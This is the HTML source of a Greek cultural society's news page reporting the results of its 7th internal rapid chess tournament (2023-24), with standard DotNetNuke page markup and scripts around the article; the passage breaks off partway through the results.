yyyy","AbbreviatedDayNames":["Κυρ","Δευ","Τρι","Τετ","Πεμ","Παρ","Σαβ"],"ShortestDayNames":["Κυ","Δε","Τρ","Τε","Πε","Πα","Σα"],"DayNames":["Κυριακή","Δευτέρα","Τρίτη","Τετάρτη","Πέμπτη","Παρασκευή","Σάββατο"],"AbbreviatedMonthNames":["Ιαν","Φεβ","Μαρ","Απρ","Μαϊ","Ιουν","Ιουλ","Αυγ","Σεπ","Οκτ","Νοε","Δεκ",""],"MonthNames":["Ιανουάριος","Φεβρουάριος","Μάρτιος","Απρίλιος","Μάιος","Ιούνιος","Ιούλιος","Αύγουστος","Σεπτέμβριος","Οκτώβριος","Νοέμβριος","Δεκέμβριος",""],"IsReadOnly":false,"NativeCalendarName":"Γρηγοριανό Ημερολόγιο","AbbreviatedMonthGenitiveNames":["Ιαν","Φεβ","Μαρ","Απρ","Μαϊ","Ιουν","Ιουλ","Αυγ","Σεπ","Οκτ","Νοε","Δεκ",""],"MonthGenitiveNames":["Ιανουαρίου","Φεβρουαρίου","Μαρτίου","Απριλίου","Μαΐου","Ιουνίου","Ιουλίου","Αυγούστου","Σεπτεμβρίου","Οκτωβρίου","Νοεμβρίου","Δεκεμβρίου",""]},"eras":[1,"μ.Χ.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3ael-GR%3a4ff39ab4-86bc-4f97-a397-bc04a8fc5f51%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="RLURNRZ5Sg1nl1XH5wZkPisz/UyS/ZvFFOasu7DQXFrgbTSPD55d2nKEIiJQT4b4znslXTApRta4G+Q4XO3a4AzR2pVmZNInwQtKQ+N4XfeBkQ4HRKAgwKJ3LnDqrRtCtRxm/KhwfrqUrZQcbrsq+CWUmVvbwAyU6Zhft/ig8r2UBDeCBGbephNCXMeY+leH3Y2VZRqQyXdyoUlcIlmObfN2R+BEQLRGbQe12gvDHvHkuIxu/R2pibl6KjzaqHbc5kUtQ6Ioiyoba1cbjt6IvVJw6r96Q81YxBRSR0NnTLWHuxgwpGNX25CeWHY6OXHEeZSXPBjHE/Y4PJey41pyAz0ZW1rnoPWqn0Ro33aH2BeJG2yArX+LOFo7dlfIK3UvcuGfS7J0P+2VOQqJfayl/kZQb2xlihmGkoK7ysY3N/kufWw3labIbrhkqt7CKwYSNTA7RX3zYcq4gErr7vTIL1w9wFeMUj4iC+ef23OZZb4DPVpXpZs5vh2+uHbfnow4SbDfsLOJjFG63UIsCcsKbgfvRSYpkxeLsqRQypuW3rog3UKgY1tO43saCR+riG4X/[base64]/HEUDxtNsxhh7nSirAS1ifuyA0sJnVmpFZmbZE5UArjG4c2upn66ZosTzOmkn58VR/vVx2olCjl3ekJT1Qp9vb3odhohKS7/KMTL/ApVJ2m4HUzGyrD/JMwNKEDzoSvEm8tCIb7zaRY/Jmfp0+9Woh4nGTOJHfejbIPUMJ2pzr3ASSmvNorgkVZuFIK/nysEIbZrvEM+wXKnMbJmxmK2JhE3QmaUkFvS91+a4VGAVkKYQUSpFh8wADoVKIH7sM0wbNCVfqiuNWO3wQ5eWGqFj8+3bT5TIMl7ANeEnshKp9DT04o2Q7r8LM9I/IDChheS/bGqafQiIy2BEXoaN8CKYev2kMP2/PsS228MLIEypTbfSjc8zxVpqPbXfmP+XGmeiNqlp2gFoXOQRh8E3cVCoG160MSQ+ex+Y=" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr548$ViewEasyDNNNewsMain$ctl00$upPanelComments','dnn_ctr548_ViewEasyDNNNewsMain_ctl00_upPanelComments','tdnn$ctr549$ViewEasyDNNNewsCalendar$upCalendar','dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar','tdnn$ctr551$ViewEasyDNNNewsSearch$upSearch','dnn_ctr551_ViewEasyDNNNewsSearch_upSearch'], [], [], 90, '');
//]]>
</script>

        <script src="/js/dnn.modalpopup.js?cdv=38" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery.hoverintent.min.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnews/static/rateit/js/jquery.rateit_2.2.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnewscategoriesmenu/js/category_menu_2.2.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnews/static/qtip/jquery.qtip_2.2.min.js?cdv=38" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=38" type="text/javascript"></script><script src="/js/dnncore.js?cdv=38" type="text/javascript"></script><script src="/resources/search/searchskinobjectpreview.js?cdv=38" type="text/javascript"></script><script src="/resources/shared/scripts/dnn.jquery.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnews/js/jquery.cookie_2.2.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnews/static/fluidvids/fluidvids_custom.min.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnews/static/imagesloaded/imagesloaded_3.1.4_2.2.min.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnews/static/smblight/js/smblight-1.4.1_2.2.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnews/static/hammerjs/hammer.2.0.4.min.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnews/static/easydnnsolutions/easydnnsolutions_1.1_2.2.js?cdv=38" type="text/javascript"></script>
        
        
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->



<div id="ControlPanelWrapper">
  
</div>
<div id="skin_wrapper">
  <!--start skin header-->
  <header id="skin_header" class="header_position">
    <div class="header_style skin_width clearafter">
      <!--start site logo-->
      <div class="logo_style">
        <a id="dnn_dnnLOGO_hypLogo" title="Η Λέσχη Πλωμαρίου «Βενιαμίν Ο Λέσβιος» (ΛΒΛ)" href="http://www.veniaminlesviossociety.gr/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/veniamin_final.png" alt="Η Λέσχη Πλωμαρίου «Βενιαμίν Ο Λέσβιος» (ΛΒΛ)" style="border-width:0px;" /></a>
      </div>
      <!--end site logo-->
      <!--start top icons-->
      <div class="icons_menu">
        <div class="icon_search">
          <div class="icon_search_style icon_hover">
            <div id="search">
		<LABEL FOR="dnn_dnnSearch_txtSearch" style="display:none">DNNSEARCH TEXT FIELD</label>
	
			<span id="dnn_dnnSearch_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSearch$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSearch_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSearch_cmdSearch" class="SearchButton" href="javascript:__doPostBack(&#39;dnn$dnnSearch$cmdSearch&#39;,&#39;&#39;)">Αναζήτηση</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'el-GR',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSearch_SiteRadioButton');
            var webBtn = $('#dnn_dnnSearch_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

        </div><!---/search-->
          </div>
        </div>
        <div class="icon_user">
          
          <div class="user-button user-tipsy" title="Click to Register"><span>
            
<!--close registerGroup-->
            </span></div>
          
<!--close registerGroup-->
        </div>
        <div class="icon_login">
          <div class="login_style">
            
            <div class="login-button user-tipsy" title="Click to Login" ><span>
              <a id="dnn_dnnLOGIN2_loginLink" title="Είσοδος" class="User" onclick="return dnnModal.show(&#39;http://www.veniaminlesviossociety.gr/Login?returnurl=/%CE%9D%CE%AD%CE%B1/ArtMID/548/userid/544/ArticleID/1323/7%CE%BF-%CE%95%CF%83%CF%89%CF%84%CE%B5%CF%81%CE%B9%CE%BA%CF%8C-%CE%A3%CE%BA%CE%B1%CE%BA%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C-%CE%A4%CE%BF%CF%85%CF%81%CE%BD%CE%BF%CF%85%CE%AC-Rapid-Open-%CE%92%CE%B5%CE%BD%CE%B9%CE%B1%CE%BC%CE%AF%CE%BD-2023-24&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.veniaminlesviossociety.gr/Login?returnurl=%2f%ce%9d%ce%ad%ce%b1%2fArtMID%2f548%2fuserid%2f544%2fArticleID%2f1323%2f7%ce%bf-%ce%95%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c-%ce%a3%ce%ba%ce%b1%ce%ba%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%a4%ce%bf%cf%85%cf%81%ce%bd%ce%bf%cf%85%ce%ac-Rapid-Open-%ce%92%ce%b5%ce%bd%ce%b9%ce%b1%ce%bc%ce%af%ce%bd-2023-24">Είσοδος</a>
<!--close loginGroup-->
              </span></div>
            
            <div class="user_login">
              <a id="dnn_dnnLOGIN_loginLink" title="Είσοδος" class="User" onclick="return dnnModal.show(&#39;http://www.veniaminlesviossociety.gr/Login?returnurl=/%CE%9D%CE%AD%CE%B1/ArtMID/548/userid/544/ArticleID/1323/7%CE%BF-%CE%95%CF%83%CF%89%CF%84%CE%B5%CF%81%CE%B9%CE%BA%CF%8C-%CE%A3%CE%BA%CE%B1%CE%BA%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C-%CE%A4%CE%BF%CF%85%CF%81%CE%BD%CE%BF%CF%85%CE%AC-Rapid-Open-%CE%92%CE%B5%CE%BD%CE%B9%CE%B1%CE%BC%CE%AF%CE%BD-2023-24&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.veniaminlesviossociety.gr/Login?returnurl=%2f%ce%9d%ce%ad%ce%b1%2fArtMID%2f548%2fuserid%2f544%2fArticleID%2f1323%2f7%ce%bf-%ce%95%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c-%ce%a3%ce%ba%ce%b1%ce%ba%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%a4%ce%bf%cf%85%cf%81%ce%bd%ce%bf%cf%85%ce%ac-Rapid-Open-%ce%92%ce%b5%ce%bd%ce%b9%ce%b1%ce%bc%ce%af%ce%bd-2023-24">Είσοδος</a>
<!--close loginGroup-->
            </div>
          </div>
        </div>
        <div class="icon_lang">
          <div class="icon_lang_style icon_hover">
            <div class="language-object" >


</div>
          </div>
        </div>
        <div id="Language">
          <div class="language-object" >


</div>
        </div>
      </div>
      <!--end top icons-->
      <div class="mobile_nav"><a href="#" class="menuclick"><img alt="Menu" class="click_img" src="/Portals/_default/Skins/Flat-CadetBlue/images/blank.gif" /></a></div>
      <!--start skin menu-->
      <div class="menu_style">
        <nav class="menu_box">
          <!-- DDRmenu v02.00.01 - StandardMenu template --><div id="standardMenu">
  <ul class="rootMenu">
    <li class="item first haschild child-1"><a href="http://www.veniaminlesviossociety.gr/" target=""><span>Αρχική<i class="navarrow"></i></span></a><div class="setHover"></div>
      <div class="subMenu">
        <ul>
          <li class="item first last child-1"><a href="http://www.veniaminlesviossociety.gr/%CE%91%CF%81%CF%87%CE%B9%CE%BA%CE%AE/%CE%A6%CF%8C%CF%81%CE%BF%CF%85%CE%BC" target=""><span>Φόρουμ</span></a></li>
        </ul>
      </div>
    </li>
    <li class="item child-2"><a href="http://www.veniaminlesviossociety.gr/%CE%A0%CF%81%CE%BF%CF%86%CE%AF%CE%BB" target=""><span>Προφίλ</span></a><div class="setHover"></div>
    </li>
    <li class="item child-3"><a href="http://www.veniaminlesviossociety.gr/%CE%A7%CF%81%CE%BF%CE%BD%CE%BF%CE%BB%CF%8C%CE%B3%CE%B9%CE%BF" target=""><span>Χρονολόγιο</span></a><div class="setHover"></div>
    </li>
    <li class="item child-4"><a href="http://www.veniaminlesviossociety.gr/%CE%91%CE%BD%CE%B1%CE%B6%CE%AE%CF%84%CE%B7%CF%83%CE%B7-%CE%A5%CE%BB%CE%B9%CE%BA%CE%BF%CF%8D" target=""><span>Αναζήτηση Υλικού</span></a><div class="setHover"></div>
    </li>
    <li class="item child-5"><a href="http://www.veniaminlesviossociety.gr/%CE%A0%CE%BF%CE%BB%CF%85%CE%BC%CE%AD%CF%83%CE%B1" target=""><span>Πολυμέσα</span></a><div class="setHover"></div>
    </li>
    <li class="item selected breadcrumb child-6"><a href="http://www.veniaminlesviossociety.gr/%CE%9D%CE%AD%CE%B1" target=""><span>Νέα</span></a><div class="setHover"></div>
    </li>
    <li class="item child-7"><a href="http://www.veniaminlesviossociety.gr/%CE%95%CF%86%CE%B1%CF%81%CE%BC%CE%BF%CE%B3%CE%AE" target=""><span>Εφαρμογή</span></a><div class="setHover"></div>
    </li>
    <li class="item last child-8"><a href="http://www.veniaminlesviossociety.gr/%CE%95%CF%80%CE%B9%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1" target=""><span>Επικοινωνία</span></a><div class="setHover"></div>
    </li>
  </ul>
</div>
        </nav>
      </div>
      <!--end skin menu-->
    </div>
  </header>
  <div class="top_spacer"></div>
  <!--end skin header-->
  <!--start main area-->
  <div class="skin_main">
    <div class="page_name">
      <div class="skin_width pagename_style">
        <h1>Νέα</h1>
        <div class="breadcrumb_style">
          <span id="dnn_dnnBREADCRUMB_lblBreadCrumb"><a href="http://www.veniaminlesviossociety.gr/Νέα/UserId/544" class="Breadcrumb">Νέα</a></span>

        </div>
      </div>
    </div>
    <section>
      <div class="skin_width">
        <div class="skin_top_content">
          <div class="row-fluid dnnpane">
            <div id="dnn_ContentPane" class="i_content_grid12 span12"><div class="DnnModule DnnModule-DNN_HTML DnnModule-544"><a name="544"></a></div></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_OneGrid3" class="i_one_grid3 span3 DNNEmptyPane"></div>
            <div id="dnn_OneGrid9" class="i_one_grid9 span9 DNNEmptyPane"></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_TwoGrid4A" class="i_two_grid4a span4 DNNEmptyPane"></div>
            <div id="dnn_TwoGrid4B" class="i_two_grid4b span4 DNNEmptyPane"></div>
            <div id="dnn_TwoGrid4C" class="i_two_grid4c span4 DNNEmptyPane"></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_ThreeGrid9" class="i_three_grid9 span9"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-548"><a name="548"></a>

<div class="CadetBlue02_style">
  <div class="CadetBlue02_top_bg">
    <div class="c_icon">
      
	</div>
    <div class="c_title">
      <h2 class="c_titles"><span id="dnn_ctr548_dnnTITLE_titleLabel" class="c_title_CadetBlue">Νέα</span>


</h2>
	</div>
    <div class="CadetBlue02_c_menu">
      
    </div>
    <div class="CadetBlue02_c_help">
	  
	</div>
	<div class="clear_float"></div>
  </div>
  <div class="c_content_style">
    <div id="dnn_ctr548_ContentPane" class="CadetBlue02_content"><!-- Start_Module_548 --><div id="dnn_ctr548_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	eds2_2(function ($) {var $articleContentWrapper = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_pnlViewArticle');$articleContentWrapper.on('click', 'a[rel^="ednSmbLight"]', function () {var $clicked = $(this),$smbItems = $('a[rel^="ednSmbLight"]'),i = 0,lightboxItems = [],lightboxOptions = {openAt: 0,cssClass: 'modern'};$smbItems.each(function () {if (this == $clicked[0])lightboxOptions.openAt = i;lightboxItems.push($(this).data('smbdata'));i++;});new SmbLight_1(lightboxItems,lightboxOptions);return false;})});
	
	
	
						eds2_2(function ($) {
							$('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_pnlViewArticle_edn_printButton').on('click', function (){
								var prtContent = document.getElementById('dnn_ctr548_ViewEasyDNNNewsMain_ctl00_pnlViewArticle'),
									spacelessTitle = '7ο Εσωτερικό Σκακιστικό Τουρνουά Rapid Open Βενιαμίν 2023-24'.replace(/\s/g, '_'),
									WinPrint = window.open(this.href, spacelessTitle, 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=450,height=250');

								WinPrint.document.write("<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Strict//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd\">");
								WinPrint.document.write("<html><head><title>7ο Εσωτερικό Σκακιστικό Τουρνουά Rapid Open Βενιαμίν 2023-24</title><link rel=\"stylesheet\" type=\"text/css\" href=\"http://www.veniaminlesviossociety.gr/DesktopModules/EasyDNNnews/Templates/_default/NewsMagazine/NewsMagazine.css\"/></head><body>");
								WinPrint.document.write("<div class=\"eds_news_module_548 news NewsMagazine_Style_brown eds_style_predefined_brown eds_subCollection_news eds_news_NewsMagazine eds_template_Details_Article_Default eds_templateGroup_detailsArticleDefault eds_styleSwitchCriteria_module-548 eds_print\">")
								WinPrint.document.write(prtContent.innerHTML);
								WinPrint.document.write("</div></body></html>");
								WinPrint.document.close();
								WinPrint.focus();

								setTimeout(function () {
									WinPrint.print();
								}, 500);

								return false;
							});
						});
	
	
	
	
	
	

	eds2_2(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_548 news NewsMagazine_Style_brown eds_style_predefined_brown eds_subCollection_news eds_news_NewsMagazine eds_template_Details_Article_Default eds_templateGroup_detailsArticleDefault eds_styleSwitchCriteria_module-548">
	

	

	

	

	<div id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_pnlViewArticle">
		
		
		
		
		
	<article class="edn_article edn_articleDetails">
		
		
		<div class="edn_mediaContainer">
			<picture>
				<source media="(max-width: 480px)" srcset="/Portals/0/EasyDNNNews/1323/400400p548EDNMainimg-IMG_20231112_142452.jpg">
				<source media="(max-width: 640px)" srcset="/Portals/0/EasyDNNNews/1323/600600p548EDNMainimg-IMG_20231112_142452.jpg">
				<img alt="7ο Εσωτερικό Σκακιστικό Τουρνουά Rapid Open Βενιαμίν 2023-24" src="/Portals/0/EasyDNNNews/1323/800800p548EDNmainimg-IMG_20231112_142452.jpg" />
			</picture>
			
		</div>
		
		
		<div class="edn_metaDetails">
			<a href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/authorid/2/AuthorName/veniamin_admin">veniamin_admin</a>
			<time> / Παρασκευή, 17 Νοεμβρίου 2023</time>
			<div class="edn_articleCategories"> / Categories: <a href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/ev/1/CategoryID/6/CategoryName/Δελτία-Τύπου" class="_ EDNcategorycolor-default">Δελτία Τύπου</a>, <a href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/ev/1/CategoryID/2/CategoryName/Νέα" class="_ EDNcategorycolor-default">Νέα</a>, <a href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/ev/1/CategoryID/9/CategoryName/Πολιτισμός" class="_ EDNcategorycolor-default">Πολιτισμός</a>, <a href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/ev/1/CategoryID/10/CategoryName/Σκάκι" class="_ EDNcategorycolor-default">Σκάκι</a></div>
		</div>

		
		
		
		<h1 class="edn_articleTitle">7ο Εσωτερικό Σκακιστικό Τουρνουά Rapid Open Βενιαμίν 2023-24</h1>
		

		
		<p style="margin-bottom: 0cm; text-align: justify;"><span>&Tau;&eta;&nu; &Kappa;&upsilon;&rho;&iota;&alpha;&kappa;ή 12 &Nu;&omicron;&epsilon;&mu;&beta;&rho;ί&omicron;&upsilon; &sigma;&tau;&eta;&nu; &phi;&iota;&lambda;ό&xi;&epsilon;&nu;&eta;&nbsp; &Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &tau;&omicron;&upsilon; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;ή&theta;&eta;&kappa;&epsilon; &mu;&epsilon; &iota;&delta;&iota;&alpha;ί&tau;&epsilon;&rho;&eta; &epsilon;&pi;&iota;&tau;&upsilon;&chi;ί&alpha; &tau;&omicron; 7<sup>&omicron;</sup> &Epsilon;&sigma;&omega;&tau;&epsilon;&rho;&iota;&kappa;ό &Sigma;&kappa;&alpha;&kappa;&iota;&sigma;&tau;&iota;&kappa;ό &Tau;&omicron;&upsilon;&rho;&nu;&omicron;&upsilon;ά </span><span>O</span><span>pen </span><span>R</span><span>apid &Beta;&epsilon;&nu;&iota;&alpha;&mu;ί&nu; 2023-24. </span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span><br />
</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&Delta;&iota;&epsilon;&xi;ή&chi;&theta;&eta; &mu;&epsilon; &tau;&omicron; &Epsilon;&lambda;&beta;&epsilon;&tau;&iota;&kappa;ό &sigma;ύ&sigma;&tau;&eta;&mu;&alpha; &kappa;&lambda;&eta;&rho;ώ&sigma;&epsilon;&omega;&nu; 5 &gamma;ύ&rho;&omega;&nu;,<strong> </strong>&mu;&epsilon; &chi;&rho;ό&nu;&omicron; &sigma;&kappa;έ&psi;&eta;&sigmaf; 10 &lambda;&epsilon;&pi;&tau;ά &alpha;&nu;ά &pi;&alpha;ί&kappa;&tau;&eta; &gamma;&iota;&alpha; ό&lambda;&eta; &tau;&eta;&nu; &pi;&alpha;&rho;&tau;ί&delta;&alpha; &kappa;&alpha;&iota; &pi;&rho;&omicron;&sigma;&alpha;ύ&xi;&eta;&sigma;&eta; 5 &delta;&epsilon;&upsilon;&tau;&epsilon;&rho;&omicron;&lambda;έ&pi;&tau;&omega;&nu; &alpha;&nu;ά &kappa;ί&nu;&eta;&sigma;&eta; (rapid).</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&nbsp;</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&Omicron;&iota; 49 &sigma;&upsilon;&nu;&omicron;&lambda;&iota;&kappa;ά &sigma;&upsilon;&mu;&mu;&epsilon;&tau;έ&chi;&omicron;&nu;&tau;&epsilon;&sigmaf; &chi;&omega;&rho;ί&sigma;&tau;&eta;&kappa;&alpha;&nu; &sigma;&epsilon; &tau;έ&sigma;&sigma;&epsilon;&rho;&iota;&sigmaf; &omicron;&mu;ί&lambda;&omicron;&upsilon;&sigmaf;: </span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>O 1<sup>&omicron;&sigmaf;</sup> &gamma;&iota;&alpha; &mu;&alpha;&theta;&eta;&tau;έ&sigmaf; &Nu;&eta;&pi;&iota;&alpha;&gamma;&omega;&gamma;&epsilon;ί&omicron;&upsilon; έ&omega;&sigmaf; &gamma;' &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ, </span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&omicron; 2<sup>&omicron;&sigmaf;</sup> ό&mu;&iota;&lambda;&omicron;&sigmaf; &gamma;&iota;&alpha; &mu;&alpha;&theta;&eta;&tau;έ&sigmaf; &delta;' &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &mu;έ&chi;&rho;&iota; &sigma;&tau;' &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ </span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&omicron; 3<sup>&omicron;&sigmaf;</sup> ό&mu;&iota;&lambda;&omicron;&sigmaf; &gamma;&iota;&alpha; &mu;&alpha;&theta;&eta;&tau;έ&sigmaf; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omicron;&upsilon; &kappa;&alpha;&iota; &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon; </span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&kappa;&alpha;&iota; &omicron; 4<sup>&omicron;&sigmaf;</sup> &gamma;&iota;&alpha; &epsilon;&nu;ή&lambda;&iota;&kappa;&epsilon;&sigmaf; &sigma;&kappa;&alpha;&kappa;&iota;&sigma;&tau;έ&sigmaf; &kappa;&alpha;&iota; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;ή </span><span>U</span><span>18 &sigma;&kappa;&alpha;&kappa;&iota;&sigma;&tau;ώ&nu; &pi;&omicron;&upsilon; &delta;&iota;&alpha;&theta;έ&tau;&omicron;&upsilon;&nu; &tau;&omicron; &alpha;&nu;&tau;ί&sigma;&tau;&omicron;&iota;&chi;&omicron; &sigma;&kappa;&alpha;&kappa;&iota;&sigma;&tau;&iota;&kappa;ό &epsilon;&pi;ί&pi;&epsilon;&delta;&omicron; &sigma;ύ&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &tau;&eta;&nu; &omicron;&rho;&gamma;&alpha;&nu;&omega;&tau;&iota;&kappa;ή &epsilon;&pi;&iota;&tau;&rho;&omicron;&pi;ή.</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&nbsp;</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&Sigma;&tau;&omicron;&nu; 1<sup>&omicron;</sup> ό&mu;&iota;&lambda;&omicron; &pi;&rho;ώ&tau;&epsilon;&upsilon;&sigma;&epsilon; &omicron; &Chi;&alpha;&tau;&zeta;&eta;&kappa;ύ&rho;&kappa;&alpha;&sigmaf; &Sigma;&tau;έ&rho;&gamma;&iota;&omicron;&sigmaf; (4,5 &beta;&alpha;&theta;&mu;&omicron;ί). &Tau;&eta;&nu; &delta;&epsilon;ύ&tau;&epsilon;&rho;&eta; &theta;έ&sigma;&eta; &kappa;&alpha;&tau;έ&lambda;&alpha;&beta;&epsilon; &omicron; &Tau;ά&mu;&pi;&rho;&alpha;&sigmaf; &Kappa;&omega;&sigma;&tau;ή&sigmaf; (4 &beta;&alpha;&theta;&mu;&omicron;ί) &kappa;&alpha;&iota; &tau;&eta;&nu; &tau;&rho;ί&tau;&eta; &theta;έ&sigma;&eta; &omicron; &Iota;&nu;&tau;&zeta;&epsilon;&beta;ί&delta;&eta;&sigmaf; &Theta;έ&mu;&eta;&sigmaf; (4 &beta;&alpha;&theta;&mu;&omicron;ί). &Pi;&rho;ώ&tau;&eta; &sigma;&kappa;&alpha;&kappa;ί&sigma;&tau;&rho;&iota;&alpha; &sigma;&tau;&omicron;&nu; 1<sup>&omicron;</sup> &nbsp;ό&mu;&iota;&lambda;&omicron; &eta; &Mu;&alpha;&mu;&omicron;&upsilon;&nu;ή &Gamma;&epsilon;&omega;&rho;&gamma;ί&alpha; (2,5 &beta;&alpha;&theta;&mu;&omicron;ί).</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span><br />
</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&Sigma;&tau;&omicron;&nu; 2<sup>&omicron;</sup> ό&mu;&iota;&lambda;&omicron; &pi;&rho;ώ&tau;&epsilon;&upsilon;&sigma;&epsilon; &omicron; &Nu;&iota;&kappa;έ&lambda;&lambda;&eta;&sigmaf; &Gamma;&iota;ώ&rho;&gamma;&omicron;&sigmaf; (4,5 &beta;&alpha;&theta;&mu;&omicron;ί). &Tau;&eta;&nu; &delta;&epsilon;ύ&tau;&epsilon;&rho;&eta; &theta;έ&sigma;&eta; &kappa;&alpha;&tau;έ&lambda;&alpha;&beta;&epsilon; &eta; &Kappa;ά&sigma;&delta;&alpha;&gamma;&lambda;&eta; &Theta;&epsilon;&omicron;&delta;&omicron;&sigma;ί&alpha; (4 &beta;&alpha;&theta;&mu;&omicron;ί) &eta; &omicron;&pi;&omicron;ί&alpha; &epsilon;&pi;ί&sigma;&eta;&sigmaf; &beta;&rho;&alpha;&beta;&epsilon;ύ&theta;&eta;&kappa;&epsilon; &kappa;&alpha;&iota; &omega;&sigmaf; &eta; &kappa;&alpha;&lambda;ύ&tau;&epsilon;&rho;&eta; &sigma;&kappa;&alpha;&kappa;ί&sigma;&tau;&rho;&iota;&alpha; &tau;&omicron;&upsilon; &omicron;&mu;ί&lambda;&omicron;&upsilon; &kappa;&alpha;&iota; &tau;&eta;&nu; &tau;&rho;ί&tau;&eta; &theta;έ&sigma;&eta; &omicron; 